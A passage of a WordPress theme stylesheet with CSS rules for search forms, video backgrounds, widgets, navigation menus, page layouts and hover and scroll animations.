	font-size:50px;
}
/**
* Search Form - Search Icon
*/
.wp-search-form { position: relative; }
.wp-search-form i.oic-simple-line-icons-129,
.wp-search-form i.oic-pe-icon-7-stroke-24,
.wp-search-form i.oic-pe-icon-7-stroke-139,
.wp-search-form i.oic-zoom {
	position: absolute;
	width: 22px;
	height: 22px;
	top: 50%;
	left: 12px;
	margin-top: -8px;
	color:#fff;
	opacity:0.6;
		-moz-opacity:0.6;
		-webkit-opacity:0.6;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
		filter: alpha(opacity=60);
}
.wp-search-form i.oic-pe-icon-7-stroke-139,
.wp-search-form i.oic-simple-line-icons-129 {
	left: inherit;
	cursor:pointer;
	right: 12px;
}
.wp-search-form #search { 
	padding-left: 32px !important;
	border:none;
}
/* is search button hidden? */
body.no-search-button nav.navbar .attr-nav{ display:none; }
@media (min-width: 1025px) { 
	body.no-search-button nav.navbar { padding: 0 90px 0 90px; } 
	body.no-search-button nav.bootsnav.brand-center .navbar-collapse{padding-right: 0;}
	body.no-search-button nav.bootsnav.brand-center .navbar-brand {margin-right: 0;}
}
/**
* Search Page
*/
body.search article.result {
	background-color:#fff;
	border: 1px solid #dedede;
	width: 366px;
	margin-bottom: 20px;
	padding: 20px;
}
body.search article.result img {
	max-width:100%;
	height: auto;
}
body.search #gutter-sizer {width:3%;}
/**
* Video background
*/
div.video-background { 
	position: fixed; 
	top: 0; 
	left: 0; 
	width: 100%; 
	height: 100%; 
	z-index: -1; 
	overflow: hidden; 
	vertical-align: top;
}
div.video-background video {
	min-height: 100%; 
	min-width:100%; 
	z-index: -2 !important;
}
div.video-background .ui-video-background { display: none !important; }
div.video-background>div { 
	position:absolute; 
	width:100%; 
	height:100%; 
	top:0; 
	left:0; 
	background:url(images/video-pattern.png) repeat fixed !important;
	z-index:10; 
}
#video-background>video{ max-width: none !important; }
/**
* Youtube background
*/
#tubular-container { 
	top: 0; 
	left: 0; 
	z-index: -2 !important;
}
#tubular-shield { 
	position: fixed !important; 
	background:url(images/video-pattern.png) repeat fixed !important; 
	z-index: -1 !important;
}
/* Related posts */
.ozy-related-posts { 
	width: 100% !important;
	padding: 10px 0 0 0 !important; 
	margin-left: 0 !important; 
	list-style: none; 
	display: inline-block;
}
/**
* Single Blog
*/
.ozy-video-wrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.ozy-video-wrapper iframe,
.ozy-video-wrapper object,
.ozy-video-wrapper embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ozy-video-wrapper[data-twttr-id*="twttr-sandbox"] {
	position: inherit !important;
	height: inherit !important;	
	padding: 0;
}
.post-audio .ozy-video-wrapper {	
	padding-bottom: inherit !important;
	padding-top: inherit !important;
	height: inherit !important;
}
.post-audio .ozy-video-wrapper iframe,
.post-audio .ozy-video-wrapper object,
.post-audio .ozy-video-wrapper embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto !important;
}
.ozy-video-wrapper .twitter-tweet {height: auto !important;}
.ozy-header-slider,
.ozy-footer-slider { 
	width:100%; 
	min-height: 100px; 
	position:relative;
	z-index:0;
}
body.page-template-page-regular-blog .ozy-header-slider {
	max-width:1140px;
	margin:60px auto 60px auto;
}
/*protected post form*/
.post-content form.post-password-form label {font-weight:700;}
.post-content form.post-password-form input {
	width:inherit !important;
	border:1px solid currentColor !important;
}
.post-content form.post-password-form input[type=password] {
    padding: 6px 10px !important;
}
/**
* Widgets
*/
.flickr-widget>li {
	display: inline-block !important;
	width: auto !important;
	border: none !important;
	padding: 0 !important;
}
.widget li>a {text-decoration: none;}
#footer-text>div {
	display: inline-block;
	float: left;
}
.ozy-latest-posts {
	display: inline-block;
	clear: both;
}
.ozy-latest-posts>a {
	position: relative;
	display: inline-block;
	width: 48%;
	overflow:auto;
	margin-bottom: 12px;
	float: left;
	text-transform: uppercase;
	font-weight: 700;
	border-radius:3px;	
}
.ozy-latest-posts>a:hover>span {
	opacity: 1;
		-moz-opacity: 1;
		-webkit-opacity: 1;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		filter: alpha(opacity=100)
}
.ozy-latest-posts>a>span {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 20px;
	transition: color .4s;
		-webkit-transition: color .4s;		
		-moz-transition: color .4s;
	opacity: 0;
		-moz-opacity: 0;
		-webkit-opacity: 0;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		filter: alpha(opacity=0);
}
.ozy-latest-posts>a:nth-child(odd){float:left;}
.ozy-latest-posts>a:nth-child(even){float:right;}
.ozy-latest-posts>a>img {
	display: block;
	width: 100%;
	height: auto;
}
.ozy-latest-posts-with-thumbs>li>a>span>small,
.ozy-simple-latest-posts>li>small {display: block;}
.ozy-latest-posts-with-thumbs>li {
	list-style: none;
	border-width:1px !important;
	border-color:transparent !important;
}
.ozy-latest-posts-with-thumbs>li>a{
	display:table;  
	width: 100%;
}
.ozy-simple-latest-posts>li>a,
.ozy-latest-posts-with-thumbs>li>a {text-transform:uppercase;}
.ozy-latest-posts-with-thumbs>li>a>img {
	width: 100px !important;
	max-width: none !important;
	height: auto;
	float: left;
	border-radius:3px;
}
.ozy-latest-posts-with-thumbs>li>a>span {
    vertical-align: top;/*middle*/
    display: table-cell;
	width: 100%;
	padding-left: 15px;
}
.tagcloud>a {
	text-decoration: none;
	padding: 5px 10px;
	display: inline-block;
	margin-bottom: 4px;
	font-size: 80%;	
}
.widget li>span.post-date { /*classic recent posts widget*/
	display: block;
	font-size: 80%;
}
.widget ul ul { /*classic custom menu widget and rest*/
	margin-left: 10px !important;
}
.widget ul ul li a {
	padding-left:20px !important;	
	position:relative;
}
.widget ul ul li a:before {
	position:absolute;
	left:0;
	top:50%;
	transform:translateY(-50%);
	top:10px;
	content:'';
	display:inline-block;
	height:2px;
	width:10px;
	background-color:currentColor;	
}
.widget ul.menu li a>i {
	margin-left: 0 !important;
	margin-right: 5px !important;
}
.widget ul.menu li.current-menu-item>a {
	font-weight:500;
}
.widget ul.menu li .dropdown-menu {
	padding-top: 0 !important;
}
.widget ul.menu li a>i,
.widget ul.menu li[class^="oic-"]:before {
	padding-right: 6px;
	vertical-align: middle;
}
.ozy-twitter-widget {
	margin:0 auto;
	max-width:415px;
	cursor:default;
}
.ozy-twitter-widget a.heading-font {
	display:inline-block;
	padding-top:30px;	
}
.ozy-twitter-widget-icon {
	text-decoration:none !important;
	display:inline-block;
	padding-bottom:15px;	
}
.ozy-twitter-widget-icon>span {
	text-decoration:none !important;
	font-size:62px !important;
}
.ozy-motto-widget {
	padding-left:45px;
    margin-top: 10px;	
}
.ozy-motto-widget br {
	margin-bottom:0 !important;
}
.ozy-motto-widget h4 {
	font-size:30px !important;
	font-weight:900 !important;
	line-height:1em !important;
	font-style:italic;
}
.ozy-motto-widget:before {
	position:absolute;
	left:30px;
	content:'';
	width:15px;
	height:calc(100% - 115px);
	background-color:currentColor;
    -webkit-transform: skewX(-10deg);
    transform: skewX(-10deg);
}
/* generics */
.widget br{
	content: ' ';
	display:block;
	margin-bottom:.5em;
}
.widget img{
	max-width:100%;
	height:inherit;
}
.widget select {width: 100%;max-width:100%;}
.widget>ul>li>a.rsswidget{
		display:inline-block;
		width:100%;
		font-weight:700;
}
.widget>ul>li>div.rssSummary{
	border-top:1px solid #dedede;
	margin-top:10px;
	padding-top:10px;
}
/* calendar widget */
.widget_calendar {float: left;}
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px;text-align:center; }
#wp-calendar tbody td { border: 1px solid #fff; text-align: center; padding:8px 0;}
#wp-calendar tbody td:hover { background: #fff;color:#000 }
#wp-calendar tbody .pad,#wp-calendar tbody .pad:hover { background: none;border:none !important; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
/**
* Contact Form 7
*/
.ozy-wide-box {width:100%;}
.wpcf7>form>p{display:inline-block}
#content .wpcf7-form>p {
	padding-top:.25em;
	padding-bottom:.25em;
}
/**
* Revolution Slider
*/
.wpb_revslider_element ul,
.wpb_revslider_element ol {
	padding-left:0 !important;
}
/**
* CSS3 Waypoint Animations
*/
.ozy-waypoint-animate { opacity: 0; }
.ozy-start-animation.ozy-appear {
	animation:ozy-appear .7s 1 cubic-bezier(.175, .885, .32, 1.275);
	-webkit-animation:ozy-appear .7s 1 cubic-bezier(.175, .885, .32, 1.275);
	-moz-animation:ozy-appear .7s 1 cubic-bezier(.175, .885, .32, 1.275);
	-o-animation:ozy-appear .7s 1 cubic-bezier(.175, .885, .32, 1.275);
	opacity:1;	
}
@-webkit-keyframes ozy-appear {
	0%{-webkit-transform:translate(0, -10%); opacity:0;} 
	100%{-webkit-transform:translate(0, 0); opacity:1;}
}
@-moz-keyframes ozy-appear {
	0%{-moz-transform:translate(0, -10%); opacity:0;} 
	100%{-moz-transform:translate(0, 0); opacity:1;}
}
@-o-keyframes ozy-appear {
	0%{-o-transform:translate(0, -10%); opacity:0;} 
	100%{-o-transform:translate(0, 0); opacity:1;}
}
@keyframes ozy-appear {
	0%{transform:translate(0, -10%); opacity:0;}
	100%{transform:translate(0, 0); opacity:1;}
}
.ozy-start-animation.ozy-fade-appear {
	animation:ozy-fade-appear;
	-webkit-animation:ozy-fade-appear;
	-moz-animation:ozy-fade-appear;
	-o-animation:ozy-fade-appear;
	opacity:1;	
}
@-webkit-keyframes ozy-fade-appear {
  0% { opacity: 0.1; }
  100% { opacity: 1;}
}
@-moz-keyframes ozy-fade-appear {
  0% { opacity: 0.1; }
  100% { opacity: 1;}
}
@-o-keyframes ozy-fade-appear {
  0% { opacity: 0.1; }
  100% { opacity: 1;}
}
@keyframes ozy-fade-appear {
  0% { opacity: 0.1; }
  100% { opacity: 1;}
}
/*
* Page Centered Content & Parallax Stuff
*/
#content.no-vc,
body.single-post #content {
	max-width: 1600px;
	padding-bottom:35px;
}
#page-title-wrapper>div {
	padding-left: 36px;
	padding-right: 36px;
}
.ozy-page-model-no-sidebar.ozy-page-model-full #main>.container {
	width: 100%;
}
.ozy-page-model-has-sidebar #main>.container #content.left-sidebar {margin-left: 36px;}
.ozy-page-model-has-sidebar #main>.container>#content {float: left;}
.ozy-page-model-full #main>.container>#content,
.ozy-page-model-full #footer-widget-bar>.widget-container,
.ozy-page-model-full #footer>footer>.container,
.ozy-page-model-full #footer-widget-bar>.container {margin: 0 auto;}
.ozy-page-model-full #footer-widget-bar,
.ozy-page-model-full #footer {width: 100%;}
.ozy-custom-fullheight-row {
	overflow: hidden;
	padding: 0 !important;
}
@media only screen and (min-width: 768px) {
	#main>.container.left-sidebar .wpb_row,
	#main>.container.right-sidebar .wpb_row {
		max-width:100%;
		left:inherit !important;
	}
}
@media only screen and (max-width: 768px) { /*479*/
	.ozy-page-model-full #content .page-content>.wpb_row {
		padding-left:0 !important;
		padding-right:0 !important;
	}
}
.ozy-page-model-full #page-title-wrapper>div {
	max-width: 1600px;
	margin-left: auto;
	margin-right: auto;
}
#content.no-vc {max-width:100%;}
body.single #content.no-vc {max-width: 1528px;}
.ozy-page-model-boxed #main {
	position: relative;
	max-width:1600px;
	margin-left:auto;
	margin-right:auto;	
}
.zoom.wpb_single_image>div>img,
.zoom.wpb_single_image>div>a>img {
	max-width:100%;
    -moz-transform:scale(1);
    -webkit-transform:scale(1);
    -o-transform:scale(1);
    transform:scale(1);
    -webkit-transition: all .7s ease;
    -moz-transition: all .7s ease;
    -o-transition: all .7s ease;
    transition: all .7s ease;
}
.zoom.wpb_single_image>div:hover>a>img,
.zoom.wpb_single_image>div:hover>img,
.ozy-image-with-caption:hover>figure>img,
.ozy-fancyimagebox:hover>img {
    -moz-transform:scale(1.3) rotate(-10deg);
    -webkit-transform:scale(1.3) rotate(-10deg);
    -o-transform:scale(1.3) rotate(-10deg);
    transform:scale(1.3) rotate(-10deg);
}

/**
* Language Switcher
*/
.lang-switcher {
	cursor:pointer;
}
.lang-switcher-dropdown {
    position: fixed;
	top:40px;
    right:40px;
	width:60px;
	max-height:0;
	background-color:#fff;
	z-index:10;
	text-align:left;
	overflow:hidden;
	-webkit-box-shadow: -2px 2px 0px 0px rgba(0,0,0,0.20);
	-moz-box-shadow: -2px 2px 0px 0px rgba(0,0,0,0.20);
	box-shadow: -2px 2px 0px 0px rgba(0,0,0,0.20);
	transition: max-height 500ms cubic-bezier(1.000, 0.005, 0.165, 1.000);
	transition-timing-function: cubic-bezier(1.000, 0.005, 0.165, 1.000);
}
.lang-switcher-dropdown.open {
	max-height:150px;
}
.lang-switcher-dropdown>a {
	display:block;
	padding-left:30px;
    font-size: 11px;
    line-height: 22px;
	color:currentColor;
}
.lang-switcher-dropdown>a:first-child {padding-top:10px;}
.lang-switcher-dropdown>a:last-child {padding-bottom:10px;}

/*
* Logo & Menu Stuff
*/
nav.navbar .container {
	width:100% !important;
	margin:0 auto !important;
}
.navbar-brand > img { /*center logo inside*/
    margin: 0 auto;
	max-height:100%;
}
.top-info-bar {
	background-color:#dedede;
	position:fixed;
	top:0;
	left:40px;
	right:40px;
	height:40px;
	line-height:40px !important;
	z-index:9;
	-webkit-transition: all .4s;
	transition: all .4s;	
}
body:not(.ozy-alternate-menu) .top-info-bar {
	-webkit-box-shadow: 0px 10px 151px 80px rgba(0,0,0,0.4); /*80px replaced from 120px*/
	-moz-box-shadow: 0px 10px 151px 80px rgba(0,0,0,0.4);
	box-shadow: 0px 10px 151px 80px rgba(0,0,0,0.4);	
}
body.admin-bar .top-info-bar {top:32px;}
.top-info-bar>div {
	width:50%;
	float:left;
}
.top-info-bar>div:last-child {
	text-align:right;
	float:right;
}
.top-info-bar>div>span {
	position:relative;
	padding:0 10px 0 20px;	
	font-size:11px;	
}
.top-info-bar>div>span:last-child {
	padding-right:0;
}
.top-info-bar>div>span.lang-switcher {padding-left:30px;}
.top-info-bar>div>span.lang-switcher>i {padding-left:5px;}
.top-info-bar>div>span:before {
	position:absolute;
	content:'';
	width:10px;
	height:2px;
	margin-left:-20px;
	top:50%;
	transform:translateY(-50%);
	background-color:currentColor;	
}
.top-info-bar>div>span.lang-switcher.open>i {
    transform: rotate(-180deg);
	padding-left:0;
    padding-right: 5px;
}
.media-menu-image {
	max-width:100%;
}
.media-menu-title {
	position:absolute;
	padding-left:40px;
	font-size:16px;
	font-weight:900;
}
.media-menu-title:before {
	content:'';
	position:absolute;
	width:30px;
	height:2px;
	background-color:currentColor;
	left:0;
	top:50%;
	transform:translateY(-50%);
}
@media only screen and (max-width: 736px) {	
	nav.navbar {width:100%;}
	.top-info-bar {
		left:0;
		right:0;
		padding-left: 10px;
		padding-right: 10px;		
	}
	.top-info-bar>div:first-child {display:none;}
	.top-info-bar>div {width:100%;}
	.top-info-bar>div:last-child {
		text-align:inherit;
		float:none;
	}
	.top-info-bar>div>span.lang-switcher {float: right;}	
	.lang-switcher-dropdown {right:5px !important;}
}
@media (min-width: 768px) {
	nav.navbar {
		position:fixed;
		left:40px;
		right:40px;
		width:auto;
	}
}
/* Custom Menu CSS definitions for possible small resolution computers */
@media (max-width: 1440px) {
	nav.navbar {padding:0 35px 0 10px !important;/*0 10px !important;*/}
	body.ozy-alternate-menu ul.navbar-nav>li>a>span,
	ul.navbar-nav>li>a>span {padding: 10px 15px 10px 10px !important;}	
	ul.navbar-nav>li:hover>a>span>span {width:calc(100% - 30px) !important;}
}
/*Custom Menu CSS ... END*/
@media (min-width: 1025px) {
	nav.navbar {
		position:fixed;
		left:40px;
		right:40px;
		margin-top:20px;
		margin-bottom:20px;
		padding:0 130px 0 90px;		
	}
	body.ozy-alternate-menu nav.navbar.bootsnav {
		margin-top: 0;
		margin-bottom: 0;
	}
    nav.navbar .navbar-brand {margin-top: 0;}	
	nav.navbar .navbar-brand img {transition:all .3s cubic-bezier(0.230, 1.000, 0.320, 1.000);}

    /* Navbar Center */
    nav.navbar-center .navbar-brand {margin: 0 !important;}
	nav.navbar.bootsnav ul.nav > li > a {
		position:relative;
		z-index:1001;		
		padding: 0px 0px !important;
	}	
	.navbar-brand {padding:0 !important;}
	ul.navbar-nav>li>a>span {
		position:relative;
		display:block;
		padding:20px 30px 15px 30px;
		line-height:normal;
	}
	ul.navbar-nav>li>a>span>span {
		position:absolute;
		width:0;
		left:50%;		
		bottom:0;
		height:2px;
		line-height:normal;
		border-bottom:2px solid #000;
		transition:all .2s ease;
		transform:translateX(-50%);		
	}
	ul.navbar-nav>li:hover>a>span>span {width:calc(100% - 60px);}
	ul.navbar-nav>li.dropdown>a>span {
		border-left:1px solid transparent;
		border-right:1px solid transparent;
		border-top:1px solid transparent;
	}
	ul.navbar-nav>li:not(.dropdown)>a>span {
		border-left:1px solid transparent !important;
		border-right:1px solid transparent !important;
		border-top:1px solid transparent !important;
	}
	body.ozy-alternate-menu ul.navbar-nav>li.dropdown>a>span {border-bottom:1px solid transparent;}
	body.ozy-alternate-menu ul.navbar-nav>li>a>span {padding:19px 30px 19px 30px;}	
	body.ozy-alternate-menu nav.navbar.bootsnav li.dropdown ul.dropdown-menu ul.dropdown-menu{margin-top: -30px !important;}
	nav.navbar.bootsnav .dropdown-submenu h4 {
		position:relative;
		font-size:120% !important;
		margin-bottom:15px;
		padding-left:20px;
	}
	nav.navbar.bootsnav .dropdown-submenu h4:before {
		position: absolute;
		content: '';
		width: 10px;
		height: 2px;
		margin-left: -20px;
		top: 50%;
		transform: translateY(-50.1%);
		background-color: currentColor;		
	}
}

@media (max-width: 1025px) {
    /* Navbar General */
    nav.navbar .navbar-brand{
        margin-top: 40px;
        position: relative;
		padding:0;
    }
	
	nav.navbar {
		position:fixed;
		top:40px;
		/*width:100%;*/
		padding: 0 !important;
	}
	div.navbar-collapse .dropdown>ul {padding:10px;}
	div.navbar-collapse .dropdown>ul li {list-style:none;}
	#search-overlay form #search {
		font-size: 30px;
		line-height: 50px;
	}
	#search-overlay form a {top: -20px;}	
		
	nav.navbar .navbar-brand img.logo:first-child {display:none;}
    .attr-nav > ul > li > a {padding: 16px 0 0;}    
    /* Navbar Mobile slide */
    nav.navbar.navbar-mobile ul.nav > li > a {padding: 15px 15px;}
    nav.navbar.navbar-mobile ul.nav ul.dropdown-menu > li > a{
        padding-right: 15px !important;
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    nav.navbar.navbar-mobile ul.nav ul.dropdown-menu .col-menu .title{
        padding-right: 30px !important;
        padding-top: 13px !important;
        padding-bottom: 13px !important;
	}
    nav.navbar.navbar-mobile ul.nav ul.dropdown-menu .col-menu ul.menu-col li a{
        padding-top: 13px !important;
        padding-bottom: 13px !important;
    }
    /* Navbar Full */
     nav.navbar-full .navbar-brand{
        top: 0;
        padding-top: 10px;
    }
}
/**
* Gutenberg
*/
ul.wp-block-gallery {
	padding-left: 0!important;
}
blockquote.wp-block-quote.is-large:before {
    top: 0px;
    left: 5px;
    font-size: 24px;
}
/*****************************
* Visual Composer Components *
******************************/ 
/**
* Media Grid
*/
@media only screen and (max-width: 479px) {	
	.wpb_image_grid .wpb_image_grid_ul .isotope-item{
		transform: translateX(20%);
	}	
}
/* prettyphoto fix */
div.pp_overlay {
	position:fixed !important;
}
/**
* Fancy Hover Image Box
*/
.fancy-hover-box {
  margin: 0 auto;
  text-align: center;
  width: 100%;
  min-height: 100%;
  text-align: center;
  position: relative;
  margin: 0 auto;
  display: block;
  overflow: hidden;
  background-color: black;
}
.fancy-hover-box .name {
	text-decoration: none;
	text-shadow: rgba(0, 0, 0, 0.4) 1px 1px 1px;
	letter-spacing: .1em;
	position: absolute;
	display: block;
	top:50%;
	left: 0;
	transform:translate(0, -50%);	
	text-align: center;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	z-index: 2;
	width: 100%;
	padding: 0 18%;
}
.fancy-hover-box .name .title {
	display: block;
	text-transform: none;
	font-size: 16px;
	padding-top:15px;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	-moz-transition-property: all;
	-o-transition-property: all;
	-webkit-transition-property: all;
	transition-property: all;
	-moz-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
	-moz-transition-duration: 0.9s;
	-o-transition-duration: 0.9s;
	-webkit-transition-duration: 0.9s;
	transition-duration: 0.9s;
}
.fancy-hover-box:hover .name {
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
	-moz-transform: scale(1, 1) translate(0, -50%);
	-ms-transform: scale(1, 1) translate(0, -50%);
	-webkit-transform: scale(1, 1) translate(0, -50%);
	transform: scale(1, 1) translate(0, -50%);
	-moz-transition-property: all;
	-o-transition-property: all;
	-webkit-transition-property: all;
	transition-property: all;
	-moz-transition-duration: 0.6s;
	-o-transition-duration: 0.6s;
	-webkit-transition-duration: 0.6s;
	transition-duration: 0.6s;
}
.fancy-hover-box:hover .title {
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
}
.fancy-hover-box:hover img {
	-moz-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	transform: scale(1, 1);
	background-position: top top;
	-webkit-filter: grayscale(0.4) blur(2px);
	filter: grayscale(0.4) blur(2px);
	-moz-transition-property: all;
	-o-transition-property: all;
	-webkit-transition-property: all;
	transition-property: all;
	-moz-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	-webkit-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.fancy-hover-box:hover:hover img {
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
	opacity: 0.5;
}
.fancy-hover-box img {
	display: block;
	width:100%;
	margin: 0 auto;
	text-align: center;
	-moz-transform: scale(1.09, 1.09);
	-ms-transform: scale(1.09, 1.09);
	-webkit-transform: scale(1.09, 1.09);
	transform: scale(1.09, 1.09);
	-moz-transition-property: all;
	-o-transition-property: all;
	-webkit-transition-property: all;
	transition-property: all;
	-moz-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	-webkit-transition-duration: 0.4s;
	transition-duration: 0.4s;
}
/**
* Floral Divider
*/
.ozy-floral-divider {
	clear:both;
	width:100%;
}
.ozy-floral-divider.align-center {margin:0 auto;}
.ozy-floral-divider.align-left {float:left;}
.ozy-floral-divider.align-right {float:right;}
/**
* Call to Action With Image
*/
.callbox-with-image {
	position:relative;
	height:100vh;
	min-height:300px;
	padding:0 10%;
	overflow:hidden;
}
.callbox-with-image>.background-image,
.callbox-with-image>a {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	-webkit-transition: background .2s;
		transition: background .2s;	
}
.callbox-with-image:not(.overlay-no):hover>a {background-color:rgba(0,0,0,.5);}
.callbox-with-image>.background-image {
	background-size:cover;	
	background-position: center center;
	-webkit-transition: all .8s;
		transition: all .8s;
}
.callbox-with-image:hover>.background-image,
.callbox-with-image.hover>.background-image {
	transform:scale(1.1,1.1);
	-webkit-transform:scale(1.1,1.1);
}
.callbox-with-image>a>div {
	position:absolute;
	width:100%;	
	top:50%;
	padding:0 50px;
	text-align:center;
	transform:translateY(-50%);
}
.callbox-with-image>a>div.left {text-align:left;}
.callbox-with-image>a>div.right {text-align:right;}
.callbox-with-image>a>div>h2 {
	font-size:50px !important;
	line-height:54px !important;
	font-weight:900 !important;
	margin-bottom:20px !important;
}
.callbox-with-image>a>div>span {
	border-bottom:1px solid currentColor;
	font-weight:600;
}
/**
* Bottom Arrow
*/
.vc_row.has-bottom-arrow {
	padding-bottom:130px;
}
#row-bottom-arrow-wrapper {
	display: table;
	position:absolute;
    left: 50%;
	bottom:10px;
    transform: translateX(-50%);		
	/*height: 100%;*/
	z-index:1;
}
#row-bottom-arrow-wrapper-inner {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
	height: 100%;
}
#row-bottom-arrow-scroll-down {
	display: block;
	position: relative;
	padding-top: 79px;
	text-align: center;
}
.row-bottom-arrow-arrow-down {
	display: block;
	margin: 0 auto;
	width: 10px;
	height: 38px;
}
.row-bottom-arrow-arrow-down:after {
	content: '';
	display: block;
	margin: 0;
	padding: 0;
	width: 8px;
	height: 8px;
	border-top: 2px solid currentColor;
	border-right: 2px solid currentColor;
	behavior: url(-ms-transform.htc);
	-moz-transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
	-o-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	transform: rotate(135deg);
}
#row-bottom-arrow-scroll-title {
	display: block;
	text-transform: uppercase;
	color: currentColor;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: .1em;
}
#row-bottom-arrow-scroll-down::before {
	-webkit-animation: elasticus 1.2s cubic-bezier(1, 0, 0, 1) infinite;
	-moz-animation: elasticus 1.2s cubic-bezier(1, 0, 0, 1) infinite;
	-o-animation: elasticus 1.2s cubic-bezier(1, 0, 0, 1) infinite;
	animation: elasticus 1.2s cubic-bezier(1, 0, 0, 1) infinite;
	position: absolute;
	top: -3px;
	left: 50%;
	margin-left: -2px;
	width: 2px;
	height: 90px;
	background: currentColor;
	content: ' ';
}
@-webkit-keyframes elasticus{0%{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-moz-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}50%{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}50.1%{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;-moz-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}100%{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;-moz-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-moz-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}}@-moz-keyframes elasticus{0%{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-moz-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}50%{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}50.1%{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;-moz-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}100%{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;-moz-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-moz-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}}@-o-keyframes elasticus{0%{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-moz-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}50%{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}50.1%{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;-moz-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}100%{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;-moz-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-moz-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}}@keyframes elasticus{0%{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-moz-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}50%{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}50.1%{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;-moz-transform-origin:0 100%;-o-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}100%{-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;-moz-transform-origin:0 